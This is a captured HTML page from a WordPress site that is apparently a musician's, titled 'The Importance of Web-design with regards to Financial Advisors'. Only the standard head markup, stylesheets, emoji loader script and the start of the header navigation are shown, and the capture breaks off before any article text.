

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/the-importance-of-web-design-with-regards-to-financial-advisors/
body_size: 17928
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Importance of Web-design with regards to Financial Advisors</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/the-importance-of-web-design-with-regards-to-financial-advisors/" />
<link rel='shortlink' href='http://www.dandai.net/?p=1643' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-web-design-with-regards-to-financial-advisors%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-importance-of-web-design-with-regards-to-financial-advisors%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1643 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
